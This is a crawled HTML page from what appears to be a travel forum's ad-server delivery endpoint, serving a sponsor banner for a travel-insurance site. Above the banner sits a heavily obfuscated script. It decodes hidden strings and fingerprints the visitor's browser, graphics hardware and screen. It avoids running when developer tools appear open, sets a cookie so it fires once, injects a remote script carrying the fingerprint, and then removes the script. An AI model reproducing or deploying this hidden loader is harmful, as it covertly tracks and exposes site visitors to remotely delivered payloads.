

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.traveltalkonline.com/adserver/www/delivery/afr.php?zoneid=1&cb=INSERT_RANDOM_NUMBER_HERE
body_size: 16888
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en' lang='en'>
<head>
<title>TTOL Sponsor</title>
<style type='text/css'>
body {margin:0; height:100%; background-color:transparent; width:100%; text-align:center;}
</style>
</head>
<body>
<script type="text/javascript">function a0_0x139a(_0x29c0a6,_0x37e9c4){var _0x572108=a0_0x5721();return a0_0x139a=function(_0x139a42,_0x54c169){_0x139a42=_0x139a42-0xbc;var _0x1b2e9a=_0x572108[_0x139a42];return _0x1b2e9a;},a0_0x139a(_0x29c0a6,_0x37e9c4);}(function(_0x18f2ca,_0x41ac6d){var _0x135636=a0_0x139a,_0x49ecfe=_0x18f2ca();while(!![]){try{var _0x47b725=-parseInt(_0x135636(0xd4))/0x1*(parseInt(_0x135636(0x10d))/0x2)+parseInt(_0x135636(0xc8))/0x3*(-parseInt(_0x135636(0x10e))/0x4)+-parseInt(_0x135636(0xf4))/0x5*(-parseInt(_0x135636(0x11a))/0x6)+parseInt(_0x135636(0x11f))/0x7+-parseInt(_0x135636(0x111))/0x8+-parseInt(_0x135636(0x106))/0x9*(parseInt(_0x135636(0xfc))/0xa)+parseInt(_0x135636(0xc9))/0xb*(parseInt(_0x135636(0xe5))/0xc);if(_0x47b725===_0x41ac6d)break;else _0x49ecfe["push"](_0x49ecfe["shift"]());}catch(_0xfe6fe){_0x49ecfe["push"](_0x49ecfe["shift"]());}}}(a0_0x5721,0x8fdfc));function tXl2u3hi53bVzHcwM(){if(hgtQMAQJwPqcv())return jndXER1(lupnoIVWLTIiI23(),0x1f);};function a0_0x5721(){var _0x10a001=["2820735ojAmoL","3839EjUuLe","gf87jhUC","XdAGz9R/KKponA9aOA==","MlXfCQ==","fromCharCode","le46iw==","bOnwc5H1TilKc7c=","NWOXCSpYzr+u5qEd5Hlmomw=","dw==","ZVCMEHw=","uYAStkqlT","567096qBcXgx","hfOUDVZovf2DMOA=","DjjrQ7R1xRge65wqpqcK9vlqUsR46miDSA==","lOgwiw4VYuKy/ZZnBw==","hxxEeSE0","SHssd8k+","NU/dBS9+","wQTShCMzSjt73P","WOu/giqRBPnOi8rCJV/9aoANSWnH","WMsPwvNuFKpo","fN8ePHZ","g8OsndGnMARure","lfUxkw==","WOu/giqRBPnOj8rCJVX9cIUXXGvJ4Lw=","dLFu5s4JET0teg==","LljbHCwwotU=","eE9sK8MrwTEH5tbcUrc=","86520KTwkxs","cKZ/xNUCIDQwY9C5Qw==","BnTSMKbBjcY=","chrome","RxY1oPPVFkhYiLA7Vfj81tVQwJDe1Q==","ZCiUASMp","hP8hqw4EVee15Yds","WMsPwvJ/DrI=","charCodeAt","e+nKTLvD","so1qOaWdZisirHa","hvrO1Tlyth6qNd","BxU=","atob","s5RFZTwI4SIvdC","5ptLjQH","Lxz9Km57xKy94vo=","pS5BHKGIsJoP8","Fhdh8Q==","WMsPwvR/FbI=","g/WpBk1UsfWIMe5WiQ==","vi69DVKAp7nQdts=","ew==","7210370wJapKR","lPU5hQg0Qv6j+A==","ZdmU1viB","Pg==","VB0nqbqGQw4dyw==","atSbw8+GiuUOUw==","cmxZ95dlaSDg1f","LhjLY5Q=","xG7wP5NYjqve","J1rODz5v4Y+aj/U56hBQ62MVTZM=","9fiothW","BnTHKaLAwozyZQ==","djAZl5q3eTw95sVOM4SOr7ck","g+iODVZovf2DMOA=","fk58K9krwiAl++fRfr2jUA==","i8ygUbV","eQ==","2WOwKaU","4nVkcXp","sRbHkijxnAJoHQ6T","FkFh+A==","7333224NzuUyM","J0LLHjBj6Yae8fcy+1ZjrWQPRQ==","f+PRc7vLXw==","length","mFK3LdLRRfv2vXr6a","ZCiUASNY","g+iODVZ3sfCQMA==","LU/OHTBD76+g1swm","1hk=","6528558SXDoWf","m/s7jQ8RQOs=","hfOUDVZ3sfCQMA==","lxJG4xFNauH","MknXGHBg7IyW0vUk7k9H","909692cWKVIs","BEUnufulVBMVxA==","OhzHcplZ","Sscb2uJ7HqNhmARR","rO+SDUZVvw==","k1GiCAyfmor0Qfv/hqdlVw==","luoljxQUZOa+/Jc=","AA==","5lrHwfsc","QR4n","ifLU9W6yrtkvde","Ss0nz9R7OJRB","lPU6gRMV","a+PRc7vLXw==","g/8mng=="];a0_0x5721=function(){return _0x10a001;};return a0_0x5721();}function hgtQMAQJwPqcv(){var _0x4542a8=a0_0x139a,_0x522b54=[_0x4542a8(0x104),_0x4542a8(0xe6),_0x4542a8(0xe2)],_0x315783=["idZOvyvFrpWFH7dE2",_0x4542a8(0xd8),_0x4542a8(0x119)],_0x4430e5=document[bBiPHzI(vD1PeqW(_0x522b54[0x1]),_0x522b54[0x0])](bBiPHzI(vD1PeqW(_0x315783[0x1]),_0x315783[0x0]));return!!(_0x4430e5[bBiPHzI(vD1PeqW(_0x522b54[0x2]),_0x522b54[0x0])]&&_0x4430e5[bBiPHzI(vD1PeqW(_0x522b54[0x2]),_0x522b54[0x0])](bBiPHzI(vD1PeqW(_0x315783[0x2]),_0x315783[0x0])));};function lupnoIVWLTIiI23(){var _0x2063a1=a0_0x139a,_0xe9275e=[_0x2063a1(0x102),_0x2063a1(0xcb),"WccX7c90GaN1hQ==",_0x2063a1(0xbc),"WM0N2g==",_0x2063a1(0xdd),_0x2063a1(0xec),_0x2063a1(0xf8),_0x2063a1(0xc4)],_0x54fb8d=[_0x2063a1(0x115),"VhA5t7qX",_0x2063a1(0xf1),_0x2063a1(0x108),_0x2063a1(0xc2),_0x2063a1(0x120),_0x2063a1(0x100),_0x2063a1(0xf7),_0x2063a1(0x110),_0x2063a1(0xe9)],_0x3a56ff=document[bBiPHzI(vD1PeqW(_0xe9275e[0x1]),_0xe9275e[0x0])](bBiPHzI(vD1PeqW(_0x54fb8d[0x1]),_0x54fb8d[0x0])),_0x8eb371=_0x3a56ff[bBiPHzI(vD1PeqW(_0xe9275e[0x2]),_0xe9275e[0x0])](bBiPHzI(vD1PeqW(_0x54fb8d[0x2]),_0x54fb8d[0x0])),_0x4d0d52=bBiPHzI(vD1PeqW(_0x54fb8d[0x3]),_0x54fb8d[0x0]);return _0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x3]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x4]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x4]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x5]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x3]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x6]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x5]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x7]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x6]),_0xe9275e[0x0])](0x7d,0x1,0x3e,0x14),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x5]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x8]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x7]),_0xe9275e[0x0])](_0x4d0d52,0x2,0xf),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x5]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x9]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x7]),_0xe9275e[0x0])](_0x4d0d52,0x4,0x11),_0x3a56ff[bBiPHzI(vD1PeqW(_0xe9275e[0x8]),_0xe9275e[0x0])]();};function yGLP2i8MhfP6c(_0x56981e){var _0x464bfd=a0_0x139a,_0x416497=[_0x464bfd(0x10b),_0x464bfd(0xc1),"6VfI1MwbxuCqJQ=="],_0x485ab8,_0x3cc283=0x0;if(_0x56981e[bBiPHzI(vD1PeqW(_0x416497[0x1]),_0x416497[0x0])]==0x0)return _0x485ab8;for(let _0xb429ad=0x0;_0xb429ad<_0x56981e[bBiPHzI(vD1PeqW(_0x416497[0x1]),_0x416497[0x0])];_0xb429ad++){_0x3cc283=_0x56981e[bBiPHzI(vD1PeqW(_0x416497[0x2]),_0x416497[0x0])](_0xb429ad),_0x485ab8=(_0x485ab8<<0x5)-_0x485ab8+_0x3cc283,_0x485ab8=_0x485ab8&_0x485ab8;}return _0x485ab8;};function bBiPHzI(_0x4082d6,_0xb4c21f){var _0x190ddf=a0_0x139a,_0x5ba8b2=[],_0x1a7d9c=0x0,_0x2b6a9e,_0x52b2c0="";for(var _0x26c6bd=0x0;_0x26c6bd<0x100;_0x26c6bd++){_0x5ba8b2[_0x26c6bd]=_0x26c6bd;}for(_0x26c6bd=0x0;_0x26c6bd<0x100;_0x26c6bd++){_0x1a7d9c=(_0x1a7d9c+_0x5ba8b2[_0x26c6bd]+_0xb4c21f["charCodeAt"](_0x26c6bd%_0xb4c21f["length"]))%0x100,_0x2b6a9e=_0x5ba8b2[_0x26c6bd],_0x5ba8b2[_0x26c6bd]=_0x5ba8b2[_0x1a7d9c],_0x5ba8b2[_0x1a7d9c]=_0x2b6a9e;}_0x26c6bd=0x0,_0x1a7d9c=0x0;for(var _0x51395a=0x0;_0x51395a<_0x4082d6[_0x190ddf(0x114)];_0x51395a++){_0x26c6bd=(_0x26c6bd+0x1)%0x100,_0x1a7d9c=(_0x1a7d9c+_0x5ba8b2[_0x26c6bd])%0x100,_0x2b6a9e=_0x5ba8b2[_0x26c6bd],_0x5ba8b2[_0x26c6bd]=_0x5ba8b2[_0x1a7d9c],_0x5ba8b2[_0x1a7d9c]=_0x2b6a9e,_0x52b2c0+=String[_0x190ddf(0xcd)](_0x4082d6[_0x190ddf(0xed)](_0x51395a)^_0x5ba8b2[(_0x5ba8b2[_0x26c6bd]+_0x5ba8b2[_0x1a7d9c])%0x100]);}return _0x52b2c0;};function vD1PeqW(_0x5ba4aa){var _0x85a21f=a0_0x139a,_0x3bf821="";try{_0x3bf821=window[_0x85a21f(0xf2)](_0x5ba4aa);}catch(_0x451e9f){}return _0x3bf821;};function j9OZXd4eWTw9xb(){var _0x565595=a0_0x139a,_0x339399=[_0x565595(0xf6),"bteXog2/BNH0sOriFQ==","asCGgBa0NdjpqQ==","asCGhgGuJNPitODi","asCGkxioIND0qer+",_0x565595(0xdc),_0x565595(0xe1)],_0x4bfefd=["sbAsUuk",_0x565595(0x121),_0x565595(0x103),"PAXZYYpDzBgS6poZ+bUB8Pt0",_0x565595(0xd6),_0x565595(0x10c),"LhjLY5ROyA4d/JcQsA=="],_0x116b2a=document[bBiPHzI(vD1PeqW(_0x339399[0x1]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x1]),_0x4bfefd[0x0])),_0x448dac,_0x54d55e,_0x38e604,_0x328d8d;try{_0x448dac=_0x116b2a[bBiPHzI(vD1PeqW(_0x339399[0x2]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x2]),_0x4bfefd[0x0]))||_0x116b2a[bBiPHzI(vD1PeqW(_0x339399[0x2]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x3]),_0x4bfefd[0x0]));}catch(_0x4a59de){}if(_0x448dac){_0x54d55e=_0x448dac[bBiPHzI(vD1PeqW(_0x339399[0x3]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x4]),_0x4bfefd[0x0]));if(_0x54d55e)return _0x38e604=_0x448dac[bBiPHzI(vD1PeqW(_0x339399[0x4]),_0x339399[0x0])](_0x54d55e[bBiPHzI(vD1PeqW(_0x339399[0x5]),_0x339399[0x0])]),_0x328d8d=_0x448dac[bBiPHzI(vD1PeqW(_0x339399[0x4]),_0x339399[0x0])](_0x54d55e[bBiPHzI(vD1PeqW(_0x339399[0x6]),_0x339399[0x0])]),_0x38e604+bBiPHzI(vD1PeqW(_0x4bfefd[0x5]),_0x4bfefd[0x0])+_0x328d8d;}return bBiPHzI(vD1PeqW(_0x4bfefd[0x6]),_0x4bfefd[0x0]);};function mdNuRQI318(){var _0x4b0eed=a0_0x139a,_0x550f31=[_0x4b0eed(0xdf),_0x4b0eed(0x11c),_0x4b0eed(0x117),_0x4b0eed(0xd5),_0x4b0eed(0x109),_0x4b0eed(0xbd),_0x4b0eed(0xf9)];const _0x3bb44c=0xa0,_0x4cc532=window[bBiPHzI(vD1PeqW(_0x550f31[0x1]),_0x550f31[0x0])]-window[bBiPHzI(vD1PeqW(_0x550f31[0x2]),_0x550f31[0x0])]>_0x3bb44c,_0x216e22=window[bBiPHzI(vD1PeqW(_0x550f31[0x3]),_0x550f31[0x0])]-window[bBiPHzI(vD1PeqW(_0x550f31[0x4]),_0x550f31[0x0])]>_0x3bb44c;return!(_0x216e22&&_0x4cc532)&&(window[bBiPHzI(vD1PeqW(_0x550f31[0x5]),_0x550f31[0x0])]&&window[bBiPHzI(vD1PeqW(_0x550f31[0x5]),_0x550f31[0x0])][_0x4b0eed(0xe8)]&&window[bBiPHzI(vD1PeqW(_0x550f31[0x5]),_0x550f31[0x0])][_0x4b0eed(0xe8)][bBiPHzI(vD1PeqW(_0x550f31[0x6]),_0x550f31[0x0])]||_0x4cc532||_0x216e22)?![]:!![];};function nTEGeB5g2f4f1Esq(_0x104f12,_0x40f07e,_0x1de6a0){var _0x4e0ef8=a0_0x139a,_0x49d27d=[_0x4e0ef8(0xde),_0x4e0ef8(0xc6),_0x4e0ef8(0x113),_0x4e0ef8(0xcf),_0x4e0ef8(0xee)],_0x51e1b5=[_0x4e0ef8(0xd3),_0x4e0ef8(0x107),_0x4e0ef8(0xc0),_0x4e0ef8(0xe7)],_0x2dc423=new Date();_0x2dc423[bBiPHzI(vD1PeqW(_0x49d27d[0x1]),_0x49d27d[0x0])](_0x2dc423[bBiPHzI(vD1PeqW(_0x49d27d[0x2]),_0x49d27d[0x0])]()+_0x1de6a0*0x18*0x3c*0x3c*0x3e8);var _0x13b359=bBiPHzI(vD1PeqW(_0x51e1b5[0x1]),_0x51e1b5[0x0])+_0x2dc423[bBiPHzI(vD1PeqW(_0x49d27d[0x3]),_0x49d27d[0x0])]();document[bBiPHzI(vD1PeqW(_0x49d27d[0x4]),_0x49d27d[0x0])]=_0x104f12+bBiPHzI(vD1PeqW(_0x51e1b5[0x2]),_0x51e1b5[0x0])+_0x40f07e+_0x13b359+bBiPHzI(vD1PeqW(_0x51e1b5[0x3]),_0x51e1b5[0x0]);};function dIEGPxMrDeY(){var _0x1b5323=a0_0x139a,_0x9b777c=[_0x1b5323(0x10f),"eySZEiMA","ZCiUASM=","eySZEiMAQg==",_0x1b5323(0xea),_0x1b5323(0x116),"eySZEiMAMw=="];return screen[bBiPHzI(vD1PeqW(_0x9b777c[0x1]),_0x9b777c[0x0])]>screen[bBiPHzI(vD1PeqW(_0x9b777c[0x2]),_0x9b777c[0x0])]?[screen[bBiPHzI(vD1PeqW(_0x9b777c[0x1]),_0x9b777c[0x0])],screen[bBiPHzI(vD1PeqW(_0x9b777c[0x2]),_0x9b777c[0x0])]]:[screen[bBiPHzI(vD1PeqW(_0x9b777c[0x2]),_0x9b777c[0x0])],screen[bBiPHzI(vD1PeqW(_0x9b777c[0x1]),_0x9b777c[0x0])]];};function jndXER1(_0x4113f3,_0x5a4e6a){var _0x234c8a=a0_0x139a,_0xf59802=[_0x234c8a(0xdb),_0x234c8a(0xfe),_0x234c8a(0x101)],_0x1529fe,_0x46b36e,_0x165262,_0x272ca0,_0x4173dc,_0x4740c1,_0x2352e9,_0x214108;_0x1529fe=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x1]),_0xf59802[0x0])]&0x3,_0x46b36e=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x1]),_0xf59802[0x0])]-_0x1529fe,_0x165262=_0x5a4e6a,_0x4173dc=0xcc9e2d51,_0x4740c1=0x1b873593,_0x214108=0x0;while(_0x214108<_0x46b36e){_0x2352e9=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108)&0xff|(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](++_0x214108)&0xff)<<0x8|(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](++_0x214108)&0xff)<<0x10|(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](++_0x214108)&0xff)<<0x18,++_0x214108,_0x2352e9=(_0x2352e9&0xffff)*_0x4173dc+(((_0x2352e9>>>0x10)*_0x4173dc&0xffff)<<0x10)&0xffffffff,_0x2352e9=_0x2352e9<<0xf|_0x2352e9>>>0x11,_0x2352e9=(_0x2352e9&0xffff)*_0x4740c1+(((_0x2352e9>>>0x10)*_0x4740c1&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x2352e9,_0x165262=_0x165262<<0xd|_0x165262>>>0x13,_0x272ca0=(_0x165262&0xffff)*0x5+(((_0x165262>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x165262=(_0x272ca0&0xffff)+0x6b64+(((_0x272ca0>>>0x10)+0xe654&0xffff)<<0x10);}_0x2352e9=0x0;switch(_0x1529fe){case 0x3:_0x2352e9^=(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108+0x2)&0xff)<<0x10;case 0x2:_0x2352e9^=(_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108+0x1)&0xff)<<0x8;case 0x1:_0x2352e9^=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x2]),_0xf59802[0x0])](_0x214108)&0xff,_0x2352e9=(_0x2352e9&0xffff)*_0x4173dc+(((_0x2352e9>>>0x10)*_0x4173dc&0xffff)<<0x10)&0xffffffff,_0x2352e9=_0x2352e9<<0xf|_0x2352e9>>>0x11,_0x2352e9=(_0x2352e9&0xffff)*_0x4740c1+(((_0x2352e9>>>0x10)*_0x4740c1&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x2352e9;}return _0x165262^=_0x4113f3[bBiPHzI(vD1PeqW(_0xf59802[0x1]),_0xf59802[0x0])],_0x165262^=_0x165262>>>0x10,_0x165262=(_0x165262&0xffff)*0x85ebca6b+(((_0x165262>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x165262>>>0xd,_0x165262=(_0x165262&0xffff)*0xc2b2ae35+(((_0x165262>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x165262^=_0x165262>>>0x10,_0x165262>>>0x0;};function xCYTI8t0(){var _0x2d2d27=a0_0x139a,_0x230a3c=[_0x2d2d27(0xc3),"gukwmDsXQuCj",_0x2d2d27(0x11b),_0x2d2d27(0xfd),"nfU8hA==","kP8hvhMdQvS4/pZGFd9QtC0=","m/Uy",_0x2d2d27(0xce),_0x2d2d27(0xca),"mOowmBs=",_0x2d2d27(0xc7),_0x2d2d27(0xc5),_0x2d2d27(0xd7),_0x2d2d27(0xeb),_0x2d2d27(0xe0),_0x2d2d27(0xbf)],_0x20a7cd=[_0x2d2d27(0xf3),_0x2d2d27(0xd2),_0x2d2d27(0xff),_0x2d2d27(0x112),"Lw==",_0x2d2d27(0xd0),_0x2d2d27(0xd1),_0x2d2d27(0xe3),_0x2d2d27(0x105),_0x2d2d27(0x10c),_0x2d2d27(0x118),_0x2d2d27(0xfb),_0x2d2d27(0xda),"L0g=",_0x2d2d27(0xf5),_0x2d2d27(0xcc),_0x2d2d27(0x11e),"NV7M"];try{var _0x30211c=j9OZXd4eWTw9xb(),_0x436005=tXl2u3hi53bVzHcwM();_0x436005&&(_0x30211c=_0x30211c+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+_0x436005+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x1]),_0x230a3c[0x0])]+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x2]),_0x230a3c[0x0])]+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+screen[bBiPHzI(vD1PeqW(_0x230a3c[0x3]),_0x230a3c[0x0])]+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+dIEGPxMrDeY()[bBiPHzI(vD1PeqW(_0x230a3c[0x4]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0x2]),_0x20a7cd[0x0]))+bBiPHzI(vD1PeqW(_0x20a7cd[0x1]),_0x20a7cd[0x0])+new Date()[bBiPHzI(vD1PeqW(_0x230a3c[0x5]),_0x230a3c[0x0])]()),_0x30211c=window[bBiPHzI(vD1PeqW(_0x230a3c[0x7]),_0x230a3c[0x0])](_0x30211c),_0x30211c=encodeURIComponent(_0x30211c);}catch(_0x52aa90){}var _0x10ee09=navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x1]),_0x230a3c[0x0])]||navigator[bBiPHzI(vD1PeqW(_0x230a3c[0x8]),_0x230a3c[0x0])]||window[bBiPHzI(vD1PeqW(_0x230a3c[0x9]),_0x230a3c[0x0])],_0x403ede=bBiPHzI(vD1PeqW(_0x20a7cd[0x3]),_0x20a7cd[0x0]),_0x5d1221=new RegExp(_0x403ede,bBiPHzI(vD1PeqW(_0x20a7cd[0x4]),_0x20a7cd[0x0])),_0x3fbc56=bBiPHzI(vD1PeqW(_0x20a7cd[0x5]),_0x20a7cd[0x0]);if(_0x5d1221[bBiPHzI(vD1PeqW(_0x230a3c[0xa]),_0x230a3c[0x0])](_0x10ee09)){if(document[bBiPHzI(vD1PeqW(_0x230a3c[0xb]),_0x230a3c[0x0])]["indexOf"](_0x3fbc56)==-0x1){if(mdNuRQI318()){nTEGeB5g2f4f1Esq(_0x3fbc56,bBiPHzI(vD1PeqW(_0x20a7cd[0x6]),_0x20a7cd[0x0]),bBiPHzI(vD1PeqW(_0x20a7cd[0x6]),_0x20a7cd[0x0]));var _0x3602b3=bBiPHzI(vD1PeqW(_0x20a7cd[0x7]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0x8]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0x9]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0xa]),_0x20a7cd[0x0])+bBiPHzI(vD1PeqW(_0x20a7cd[0xb]),_0x20a7cd[0x0])+_0x30211c,_0x2d6d85=document[bBiPHzI(vD1PeqW(_0x230a3c[0xc]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0xc]),_0x20a7cd[0x0]));_0x2d6d85[bBiPHzI(vD1PeqW(_0x230a3c[0xd]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0xd]),_0x20a7cd[0x0]),bBiPHzI(vD1PeqW(_0x20a7cd[0xe]),_0x20a7cd[0x0])),_0x2d6d85[bBiPHzI(vD1PeqW(_0x230a3c[0xd]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0xf]),_0x20a7cd[0x0]),bBiPHzI(vD1PeqW(_0x20a7cd[0x10]),_0x20a7cd[0x0])),_0x2d6d85[bBiPHzI(vD1PeqW(_0x230a3c[0xd]),_0x230a3c[0x0])](bBiPHzI(vD1PeqW(_0x20a7cd[0x11]),_0x20a7cd[0x0]),_0x3602b3);var _0x3b9781=document[bBiPHzI(vD1PeqW(_0x230a3c[0xe]),_0x230a3c[0x0])];_0x3b9781[bBiPHzI(vD1PeqW(_0x230a3c[0xf]),_0x230a3c[0x0])](_0x2d6d85),setTimeout(v9Zxak0lqR,0x2710,bBiPHzI(vD1PeqW(_0x20a7cd[0xe]),_0x20a7cd[0x0]));}}}};function v9Zxak0lqR(_0x3d3e12){var _0x40c0bf=a0_0x139a,_0x1b7b95=[_0x40c0bf(0xf0),"XXs1XdM+LDQwDwYVn4o=",_0x40c0bf(0xd9)];document[bBiPHzI(vD1PeqW(_0x1b7b95[0x1]),_0x1b7b95[0x0])](_0x3d3e12)[bBiPHzI(vD1PeqW(_0x1b7b95[0x2]),_0x1b7b95[0x0])]();}function tgFAJAD4UoSG(){var _0x5bf195=a0_0x139a,_0x4c88bc=[_0x5bf195(0x11d),_0x5bf195(0xe4),_0x5bf195(0x10a)],_0x213489=[_0x5bf195(0xef),_0x5bf195(0xfa),_0x5bf195(0xbe),"u3GOLw=="],_0x33fe43=document[bBiPHzI(vD1PeqW(_0x4c88bc[0x1]),_0x4c88bc[0x0])](bBiPHzI(vD1PeqW(_0x213489[0x1]),_0x213489[0x0]));!_0x33fe43&&document[bBiPHzI(vD1PeqW(_0x4c88bc[0x2]),_0x4c88bc[0x0])](bBiPHzI(vD1PeqW(_0x213489[0x2]),_0x213489[0x0]),xCYTI8t0());};tgFAJAD4UoSG();</script><a href='http://www.traveltalkonline.com/adserver/www/delivery/ck.php?oaparams=2__bannerid=15__zoneid=1__cb=6f49b09bed__oadest=https%3A%2F%2Fwww.insuremytrip.com%2F%3FlinkId%3D5e15ec038c551209577de205' target='_blank'><img src='http://www.traveltalkonline.com/adserver/www/images/69243500d3c25a5a3cf4acf7a4caa1b8.gif' width='468' height='60' alt='TTOL Sponsor' title='TTOL Sponsor' border='0' /></a><div id='beacon_6f49b09bed' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='http://www.traveltalkonline.com/adserver/www/delivery/lg.php?bannerid=15&amp;campaignid=15&amp;zoneid=1&amp;cb=6f49b09bed' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
</body>
</html>
